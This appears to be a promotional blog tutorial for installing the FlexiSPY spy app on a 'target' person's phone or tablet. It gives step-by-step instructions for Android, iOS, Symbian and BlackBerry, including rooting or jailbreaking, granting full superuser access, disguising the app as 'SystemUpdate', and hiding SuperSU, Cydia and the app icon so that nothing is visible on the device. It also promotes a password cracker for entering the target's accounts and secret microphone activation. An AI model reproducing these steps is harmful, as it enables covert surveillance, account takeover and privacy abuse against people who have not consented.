FlexiSPY Installation Procedure in 5 Simple Steps? This is the FlexiSPY install tutorial in which I’ll explain you procedures of buying, download, and installation. Every procedure is explained step by step so if you read it there shouldn’t be any problem with downloading and installing the FlexiSPY app. Every step is also shown in the picture. Also, in the article, I’ll try to give you the best answers to all install questions that you might have. Hope you gonna like it, pleasant reading. Is there way for FlexiSPY free download? No there is no FlexiSPY free download as well as some torrent download, free license or free trial edition. If someone tries to give it for a free note that this might be viruses or just an app that doesn’t do anything. Also, I would like to say that there is no other free cell phone tracker so if you want to start using FlexiSPY you will have to buy it. Where can I buy app? What the difference between Premium and Extreme edition? With the Extreme edition comes completely free FlexiSPY Download Password Cracker. This app is a bonus and in just a few second you will learn how useful this app can be. What is Flexi Password Cracker? This tool will extract all passwords for you and give you a way to have full access to the target real account. You will be able to login on the account and see all activities for yourself. Now let’s get back to the buying procedure. How to buy spy app? First choose between Extreme or Premium Edition depending on your needs. Then select the license duration period and click on “Buy Now” button. Now you are redirected to secure Avangate purchase page. You can made purchase at anytime from anywhere around the world so there will be no limitation. When you fill all information’s just simply click on „Place Order“ button and the purchase is done. If this information’s doesn’t come, make sure to check spam and thresh folders. There is many questions about how the purchase of FlexiSPY appear on credit card statemant? It will appear as flexispy.com on your credit card statement. If the purchase was successful then you can proceede with the downloading procedure.  Download FlexiSPY is the second part of the guide. Here I will explain the procedure of downloading the software on the target mobile cell phone.  I try to download and install the app for mayself and in the experiment case the target was Android device and the software which I installed was FlexiSPY EXTREME Edition 3 Months. How to Download FlexiSPY on Android? Here you need to insert username and password which was provided to you after the purchase has been made. You can find this information’s in the confirmation email. When you sucesffuly login to your account the welcome screen shows up and just click on „next“ button. Then automatically starts FlexiSPY installation wizard. This wizard is FlexiSPY installation service which contains whole installation instructions. First it ask you to select the edition you want to download. In my case I select FlexiSPY Extreme 3M. Now select the target OS which is in my case „Android“ and proceed by clicking on „Next“ button. The following screen will remind you that the target android needs to be rooted in order to use all features. My device was rooted before so I just select „No I don’t / My android is already rooted.“ and click on „Next“. Find and tap on device „Settings“. How do you install FlexiSPY on Android?  Tap on the “5002_2.13.4.apk” – “Install” – “Open”. So tap on the downloaded apk. Then you are asked to install the SystemUpdate. SystemUpdate is FlexiSPY App which will be install on the target mobile cell phone. By taping on the “Install”, you will give FlexySPY app permissions needed to extract and upload information’s from the target phone to your online portal. Wait few moments while the installation is completed. Now the app is installed but it is not yet configurated. Tap on “Open” and if after the installaton all screens disapear, find the SystemUpdate app on the phone (it is on the home screen) and tap on it. Then tap on “Open”. 1) If the phone isn’t rooted you will skip to the step 10.  2) If you already disabled SuperSU tap on “Yes” and skip the procedure of disabling SuperSU. 3) If not tap on “Not Yet” and follow the procedure bellow. Tap on „OK I got it. Open SuperSU“.  Disable two options: Re-authentication & Show notifications. Go back to the SystemUpdate (it is on the home screen). Now tap on the “Yes” just like on the option 2) where you alredy disabled SuperSU. 1) If you install FlexiSPY for the first time tap on “Already Done”. 2) If the app was already installed on the target device tap on “Lunch SuperSU”. Tap on “Next” – Disable option “Ask again” and tap on “Grant” – “Yes”.  First one message show up which remind you that you will have to grant SuperUser access to SystemUpdate app. Just tap on “Next” button. When the second screen show up you will need to disable option „Ask again“ and tap on the“Grant” to give full access to the FlexiSPY. This is needed if you want to use full potential of this app ie. all monitoring features. Now you are asked to completely hide all evidence of doing something on the target phone. If you want to hide SuperSU the just tap on “Yes” button.  The SuperSU is now hidden and it can become visible only if you send the remote command to the target phone from your Online Web Portal. Tap on “Restart Now” – enter license key and tap on “Activate” – “No”. Tap on Android’s menu key. Tap on „Roll Back“ option.  When the phone is restarted, in the second screen you will have to enter the FlexiSPY license key. The key is located on your Web portal in the FlexiSPY install wizard. When you enter the code for example 1111111111, tap on “Activate”. When the message Activation success appears, it means that everything goes well and now you will only need to choose do you want to leave or hide SystemUpdate icon.  If you want that FlexiSPY runs in completely invisible stealth mode with no notifications or alert tap on “No”. How to do FlexiSPY Download and Install on Android Tablet? Android tablet and Android phones use the same FlexiSPY app edition and have the same OS version so the FlexiSPY download and install on android tablet procedure is identical. However you can see here short steps for the download and install FlexiSPY procedure. Select OS verision (Android) and click on „Next“. Select “No,I don’t/My android is already rooted” and tap on “Next”. Enter tablet download link: http://mflx.biz.  Tap on downloaded “5002_2.13.4.apk” file. Tap on “Yes”.  (If you didn’t disable SuperSU notifications follow steps in Note bellow).  Disable option „Ask again“ and tap on “Grant”. Tap on „Yes“ – “Restart Now”. Enter Activation code and tap on “Activate”. This are short steps of how to download and install FlexiSPY on android tablet device. After the installation is completed, the software active and all target tablet activities will be extracted and uploaded on the FlexiSPY Portal. You can access them simply by doing FlexiSPY login with any device which has internet. How to Download FlexiSPY on iPhone? Login to the Web portal – click on “Next” – select edition you have bought iPhone/iPad and click on “Next”. FlexiSPY installation wizard automatically shows with the first welcome message.  Install wizard is very useful because it provides you with FlexiSPY installation manual. When you are ready to proceed just click on “Next”. Now you are asked to select the edition which is in this case iPhone/iPad and click on „Next“. Select „My device is already jailbroken“ and click on „Next“ – tap on “Cydia” icon – „Manage“ – „Sources“ – „Edit“. First the message appears with the remind screen that iPhone first needs to be jailbroken. If you jailbreak it just select „My device is already jailbroken“ and click on „Next“. Now you will need to take the target phone and tap on the Cydia icon which shows up on the screen only if the target iPhone is jailbroken. Once you run this app then you will need to enter the download link. In order to do that tap on „Manage“ – „Sources“ – „Edit“. Tap on “Add” – enter the iPhone download link: http://ios.mflx.biz and tap on “Add Source”. Once you are done tap on the “Add Source”. Once you did this the downloading begins and when it finish tap on „Return to Cydia“. What are iPhone requirement in order to start downloading procedure?  As you could already see, iPhones needs to be jailbroken in order to start downloading FlexiSPY on it. This is needed because iPhones block installation of every app that is not in Apple Store. So if you want to insert download link and download the app, you must jailbreak it. How to install FlexiSPY on iPhone?  Tap on “ios.mflx.biz“ – “System Core“ – “Install“ – “Confirm“. Once a new source is an inserted, you will need to tap on the “ios.mflx.biz” which is the source to the System Core ie. FlexiSPY app for iPhone. Then you will need to start iPhone installation by taping on the “Install“ and then “Confirm“ buttons. Then tap on „Restart Springboard“ – enter activation code and tap on „OK“ – „OK“. Once the application is installed tap on the „Restart Springboard“ button to proceed to the entering of the activation code. Now enter the activation code in the field. You can find this code in the FlexiSPY Portal in installation wizard manual.Make sure you enter good code and then tap on „OK“. In a few seconds Activation success! Message appears and just tap on “OK”. Tap on the „Configure“ – dial *Activation Code and press end call – slide Cydia to „OFF“. This step is for hiding jailbreak evidence ie. to hide Cydia icon form the target phone. Once the success message appears the iPhone FlexiSPY install procedure is succesfully completed. If you want to hide evidence tap on „Configure“. If you are out of settings screen just simply dial *Activation Code and press end call. On the following screen just slide Cydia to „OFF“ and the icon will disapear form he target device. And this is it. You have install FlexiSPY on iPhone. From now on all extracted information’s are visible to you on the FlexiSPY Portal. How to do FlexiSPY Download and Installation for Apple iPad? Select iPhone/iPad click on „Next“. Select „My device is alredy jailbroken“ and click on „Next“. Tap on „Cydia“ – „Manage“ – „Sources“ – „Edit“ – „Add“. Tap on „Add Source“ – „Return to Cydia“. Tap on „ios.mflx.biz“ – „System Core“. Tap on „Install“ – „Confirm“ – „Restart Springboard“.  Enter the activation code and tap on „OK“. When appears „Activation success!“, tap on „OK“. To hide Cydia tap on „Configure“ (If window close – go back to settings screen dial *Activation Code and press end call). You did it. The FlexiSPY is installed on the iPad target device. The extracted data will start to coming soon and you will be able to see them on your web portal. How to do FlexiSPY Install and Download for Symbian?  Login to web portal – select “Symbian” and click on „Next“ – enter the download link (http://mflx.biz) – tap on „OK“ – „Yes“. For that you will need username and password which you can find in confirmation email which you received after the purchase. In the FlexiSPY install wizard menu select Symbian and click on „Next“. After you insert it the download will start automatically. If it doesn’t start, tap Symbian to start.  Now confirm the download by taping „OK“ to start downloading and then „Yes“. Select the „Phone memory“ – tap on “OK” – then press call button and dial *#900900900 – press “Call” – tap on „Menu“ – „Activate Product“ – enter the activation code – tap on „Activate.“. The second procedure is installation. For the installation destination select the „Phone memory“. Then the message appear to close the application and just tap on “OK”. After the installation is completed tap on the call button and dial *#900900900 and then press „Call“. When you do that the FlexiSPY application appear and the next thing you need to do is to insert the activation code. To do that take the phone tap app and go to the „Menu“ – „Activate Product“ and then enter the activation code. The FlexiSPY activation code can be found on your Web portal in installation wizard manual. When you insert the code just tap on „Activate.“. After that, the „Activated Successful.“ message appears. And this is it the FlexiSPY is installed and set up. From now on everything is accessible to you from the web portal.  How to do FlexiSPY Install and Download for Blackberry? Link to web portal – select Blackberry and click on „Next“ – enter the Blackberry download link (http://mflx.biz) – tap on „Download“ – „OK“. When you login to web portal, the install wizard shows up.  Here you will need to select Blackberry and click on „Next“. Once you did this the FlexiSPY downloading starts. Tap on „Download“ – „OK“. Tap on „Save“ – „OK“ – select the call button and dial *#900900900 – press „Call“ and then immediately „End Call“ key – go to the application menu – tap on „Activate“ – enter the activation code – tap on „Activate“.  First you will need to give permissions to the monitoring app so tap on „Save“. Wait a few moments while FlexiSPY installation finish and phone tap app click on “OK”.  Now you will need to activate the license. First go to the Blackberry home screen and select call button. Dial *#900900900 and then press „Call“ and then immediately „End Call“ key. Go to the application menu and tap on „Activate“. Now the screen shows and there you need to enter the activation code. The activation code can be found in the online FlexySPY installation tutorial. Tap on „Activate“ and wait while „Activated Successful.“ message appear. This is it. The app is installed and from now on view all extracted information’s from online web portal by simply doing FlexySPY login at any time form anywhere all around the world. From now on you have one more option and it is FlexiSPY remote installation service. This is the new feature which FlexySPY provide to everyone who wants that experienced technician root, jailbreak, download and install FlexiSPY software for them. This service can be bought with software by simply clicking on the add option next to the “Worry Free Installation Service”.  This remote installation takes up to 1 hour if you need rooting/jailbreaking & installing. First you arrange experienced technician and once you have time technician will do all steps remote for you. This si the FlexiSPY web portal ie. interface where you can view all extracted information’s from Android, iPhone, Symbian or Blackberry devices. The FlexiSPY login can be made from any device which has the internet connection. …which you can also change whenever you like. Once the FlexiSPY installation is complete and you do FlexiSPY login, extracted data will start to appear. FlexiSPY web portal is the online interface where you can see all extracted information’s after the installation is finished. Actually, this is the server which stores data and when you want to access this data. This interface is very good because you can reduce upload amount by selecting only some data to extract and this can be very useful. Also, all highly advanced features like secret microphone activation, call recording and others can be set up by 1 click on the web portal which makes it extremely user-friendly interface. Here I would only want to note one think. The extracted data are stored for 90 days. So if you have any data that you wan to save make sure that you do that before it is automatically deleted.  FlexiSPY.com main page is the place where you can buy the FlexiSPY app. This place is very sophisticated. It has good navigation and nice user-friendly design. The FlexiSPY.com can also be the great source of information’s.  It is also designed to provide you other key information’s of the app like: features, compatibility and etc.